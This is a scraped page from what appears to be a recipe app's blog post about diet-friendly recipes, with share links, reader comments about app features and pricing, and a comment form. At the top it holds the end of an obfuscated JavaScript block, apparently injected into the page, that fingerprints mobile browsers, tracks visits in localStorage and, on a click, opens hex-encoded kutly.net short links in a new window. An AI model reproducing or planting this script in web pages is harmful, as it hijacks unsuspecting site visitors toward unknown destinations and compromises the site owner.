_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x76\x53\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x73\x65\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x73\x53\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>    </div><!-- .post-entry -->
        <footer class="article-footer">
                				<div class="article-share">
					<div class="article-share-container">			<a
				target="_blank"
				title="Like"
				href="#"
				class="post-like sharing-like-icon loftocean-like-meta"
				data-post-id="2851"
				data-like-count="7"
			>
				<i class="fas fa-heart"></i>
				<span>Like</span>
				<span class="like-count count">7</span>
			</a>						<a
							class="popup-window"
							rel="noopenner noreferrer"
							target="_blank"
							title="Facebook"
							href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.spoonfulapp.com%2Fupdate-diet-friendly-recipes%2F&#038;t=Update%3A%20Diet-Friendly%20Recipes"
													   data-pin-nopin="nopin" rel='nofollow'
						>
							<i class="fab fa-facebook-f"></i>							<span>Facebook</span>
						</a> 						<a
							class="popup-window"
							rel="noopenner noreferrer"
							target="_blank"
							title="Twitter"
							href="http://twitter.com/share?text=Update%3A%20Diet-Friendly%20Recipes&#038;url=https%3A%2F%2Fblog.spoonfulapp.com%2Fupdate-diet-friendly-recipes%2F"
													   data-pin-nopin="nopin" rel='nofollow'
						>
							<i class="fab fa-twitter"></i>							<span>Twitter</span>
						</a> 						<a
							class="popup-window"
							rel="noopenner noreferrer"
							target="_blank"
							title="Pinterest"
							href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fblog.spoonfulapp.com%2Fupdate-diet-friendly-recipes%2F&#038;description=Update%3A%20Diet-Friendly%20Recipes&#038;media=https%3A%2F%2Fblog.spoonfulapp.com%2Fwp-content%2Fuploads%2F2022%2F05%2Fdiet-friendly-recipes.jpg"
							 data-props="width=757,height=728"						   data-pin-nopin="nopin" rel='nofollow'
						>
							<i class="fab fa-pinterest"></i>							<span>Pinterest</span>
						</a> 						<a
							class="popup-window"
							rel="noopenner noreferrer"
							target="_blank"
							title="WhatsApp"
							href="https://api.whatsapp.com/send?text=Update%3A%20Diet-Friendly%20Recipes%20https%3A%2F%2Fblog.spoonfulapp.com%2Fupdate-diet-friendly-recipes%2F"
							 data-props="width=757,height=728"						   data-pin-nopin="nopin" rel='nofollow'
						>
							<i class="fab fa-whatsapp"></i>							<span>WhatsApp</span>
						</a> </div>
				</div>    </footer>    </article>


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.spoonfulapp.com/are-oats-gluten-free/" rel="prev"><div style="background-image: url(https://blog.spoonfulapp.com/wp-content/uploads/2022/05/oats-gluten-free-150x150.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/oats-gluten-free-150x150.jpg" data-loftocean-retina-image="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/oats-gluten-free-150x150.jpg" data-no-lazy="1" class="post-thumb"></div><div class="post-info"><span class="text">Previous post</span><span class="post-title">Are Oats Gluten-Free?</span></div></a></div><div class="nav-next"><a href="https://blog.spoonfulapp.com/gluten-free-grains-to-spice-up-your-sides/" rel="next"><div style="background-image: url(https://blog.spoonfulapp.com/wp-content/uploads/2022/06/gluten-free-grains-150x150.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://blog.spoonfulapp.com/wp-content/uploads/2022/06/gluten-free-grains-150x150.jpg" data-loftocean-retina-image="https://blog.spoonfulapp.com/wp-content/uploads/2022/06/gluten-free-grains-150x150.jpg" data-no-lazy="1" class="post-thumb"></div><div class="post-info"><span class="text">Next post</span><span class="post-title">Gluten-Free Grains to Spice Up Your Sides</span></div></a></div></div>
	</nav>
<div class="comments-area" id="comments"> 		<div class="comments-title-wrap">
			<h2 class="comments-title">Join the Conversation</h2>
		</div>
        <ol class="comment-list">
						<li id="comment-1525" class="comment even thread-even depth-1 parent">
				<div id="div-comment-1525" class="comment-body">
					<div class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/56c03550f56e818e9c0a4382bb168380?s=115&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/56c03550f56e818e9c0a4382bb168380?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo' height='115' width='115' decoding='async'/>														<b class="fn"><a href="http://blog.spoonfulapp.com" class="url" rel="ugc">Sherrie McPhee</a></b> <span class="says">says:</span>
						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://blog.spoonfulapp.com/update-diet-friendly-recipes/#comment-1525">
								<time datetime="2022-06-04T16:41:20+00:00">
									June 4, 2022																		4:41 pm								</time>
							</a>
													</div><!-- .comment-metadata -->

											</div><!-- .comment-meta -->

					<div class="comment-content">
						<p>Yes I like this feature and would like more recipes. Thank you Sherrie</p>
					</div><!-- .comment-content -->

					<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1525' data-commentid="1525" data-postid="2851" data-belowelement="div-comment-1525" data-respondelement="respond" data-replyto="Reply to Sherrie McPhee" aria-label='Reply to Sherrie McPhee'>Reply</a></div>				</div><!-- .comment-body --> <ol class="children">
			<li id="comment-1605" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
				<div id="div-comment-1605" class="comment-body">
					<div class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/163a1639bec597447f655d313da686ae?s=115&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/163a1639bec597447f655d313da686ae?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo' height='115' width='115' decoding='async'/>														<b class="fn"><a href="http://blog.spoonfulapp.com" class="url" rel="ugc">Spoonful</a></b>				<span class="author-label">Author</span> <span class="says">says:</span>
						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://blog.spoonfulapp.com/update-diet-friendly-recipes/#comment-1605">
								<time datetime="2022-06-13T16:15:12+00:00">
									June 13, 2022																		4:15 pm								</time>
							</a>
													</div><!-- .comment-metadata -->

											</div><!-- .comment-meta -->

					<div class="comment-content">
						<p>Awesome, we&#8217;ll definitely add more over time!</p>
					</div><!-- .comment-content -->

					<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1605' data-commentid="1605" data-postid="2851" data-belowelement="div-comment-1605" data-respondelement="respond" data-replyto="Reply to Spoonful" aria-label='Reply to Spoonful'>Reply</a></div>				</div><!-- .comment-body --> </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
			<li id="comment-1551" class="comment even thread-odd thread-alt depth-1 parent">
				<div id="div-comment-1551" class="comment-body">
					<div class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/d6b4ad6e1d453cea52aa46a7b0004994?s=115&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6b4ad6e1d453cea52aa46a7b0004994?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo' height='115' width='115' decoding='async'/>														<b class="fn">Judy Box</b> <span class="says">says:</span>
						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://blog.spoonfulapp.com/update-diet-friendly-recipes/#comment-1551">
								<time datetime="2022-06-08T15:10:56+00:00">
									June 8, 2022																		3:10 pm								</time>
							</a>
													</div><!-- .comment-metadata -->

											</div><!-- .comment-meta -->

					<div class="comment-content">
						<p>When I tap the products drop down menu, there is no option for recipes.</p>
					</div><!-- .comment-content -->

					<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1551' data-commentid="1551" data-postid="2851" data-belowelement="div-comment-1551" data-respondelement="respond" data-replyto="Reply to Judy Box" aria-label='Reply to Judy Box'>Reply</a></div>				</div><!-- .comment-body --> <ol class="children">
			<li id="comment-1606" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
				<div id="div-comment-1606" class="comment-body">
					<div class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/163a1639bec597447f655d313da686ae?s=115&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/163a1639bec597447f655d313da686ae?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo' height='115' width='115' decoding='async'/>														<b class="fn"><a href="http://blog.spoonfulapp.com" class="url" rel="ugc">Spoonful</a></b>				<span class="author-label">Author</span> <span class="says">says:</span>
						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://blog.spoonfulapp.com/update-diet-friendly-recipes/#comment-1606">
								<time datetime="2022-06-13T16:15:40+00:00">
									June 13, 2022																		4:15 pm								</time>
							</a>
													</div><!-- .comment-metadata -->

											</div><!-- .comment-meta -->

					<div class="comment-content">
						<p>Oh that&#8217;s odd. Would you mind emailing <a href="/cdn-cgi/l/email-protection#275452575748555367545748484941524b4657570944484a"><span class="__cf_email__" data-cfemail="8efdfbfefee1fcfacefdfee1e1e0e8fbe2effefea0ede1e3">[email&#160;protected]</span></a> with your username?</p>
					</div><!-- .comment-content -->

					<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1606' data-commentid="1606" data-postid="2851" data-belowelement="div-comment-1606" data-respondelement="respond" data-replyto="Reply to Spoonful" aria-label='Reply to Spoonful'>Reply</a></div>				</div><!-- .comment-body --> </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
			<li id="comment-1636" class="comment even thread-even depth-1">
				<div id="div-comment-1636" class="comment-body">
					<div class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/fdfa83e6730beeca2f0520171a2e9902?s=115&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdfa83e6730beeca2f0520171a2e9902?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo' height='115' width='115' decoding='async'/>														<b class="fn">Lois</b> <span class="says">says:</span>
						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://blog.spoonfulapp.com/update-diet-friendly-recipes/#comment-1636">
								<time datetime="2022-06-15T19:42:31+00:00">
									June 15, 2022																		7:42 pm								</time>
							</a>
													</div><!-- .comment-metadata -->

											</div><!-- .comment-meta -->

					<div class="comment-content">
						<p>Just downloaded Spoonful app and was pissed, not because of the upgrade sell (that I expect with apps) but the fact that it doesn&#8217;t tell you how much the unlimited version is unless you sign up for the free week or whatever. Sorry, that deception prompted me to immediately delete app.</p>
					</div><!-- .comment-content -->

					<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1636' data-commentid="1636" data-postid="2851" data-belowelement="div-comment-1636" data-respondelement="respond" data-replyto="Reply to Lois" aria-label='Reply to Lois'>Reply</a></div>				</div><!-- .comment-body --> </li><!-- #comment-## -->
		</ol>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/update-diet-friendly-recipes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.spoonfulapp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-1686409788">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="if (!window.__cfRLUnblockHandlers) return false; WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked" data-cf-modified-91654a6a5d1223fa3988be67-=""><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
    <polygon class="wprm-star-empty" id="wprm-star-empty-0" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
  </defs>
	<use xlink:href="#wprm-star-empty-0" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-0" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-0" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-0" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="if (!window.__cfRLUnblockHandlers) return false; WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;" data-cf-modified-91654a6a5d1223fa3988be67-=""><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<polygon class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="if (!window.__cfRLUnblockHandlers) return false; WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;" data-cf-modified-91654a6a5d1223fa3988be67-=""><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<polygon class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="if (!window.__cfRLUnblockHandlers) return false; WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;" data-cf-modified-91654a6a5d1223fa3988be67-=""><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<polygon class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="if (!window.__cfRLUnblockHandlers) return false; WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;" data-cf-modified-91654a6a5d1223fa3988be67-=""><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<polygon class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="if (!window.__cfRLUnblockHandlers) return false; WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-1686409788" style="width: 24px !important; height: 24px !important;" data-cf-modified-91654a6a5d1223fa3988be67-=""><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-full-5" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
  </defs>
	<use xlink:href="#wprm-star-full-5" x="4" y="4" />
	<use xlink:href="#wprm-star-full-5" x="36" y="4" />
	<use xlink:href="#wprm-star-full-5" x="68" y="4" />
	<use xlink:href="#wprm-star-full-5" x="100" y="4" />
	<use xlink:href="#wprm-star-full-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
